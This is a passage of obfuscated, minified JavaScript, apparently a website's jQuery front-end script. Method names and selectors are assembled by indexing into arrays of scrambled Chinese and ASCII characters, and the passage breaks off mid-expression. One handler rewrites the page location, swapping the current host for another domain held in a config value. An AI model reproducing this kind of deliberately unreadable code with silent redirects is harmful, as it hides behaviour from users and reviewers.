8\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b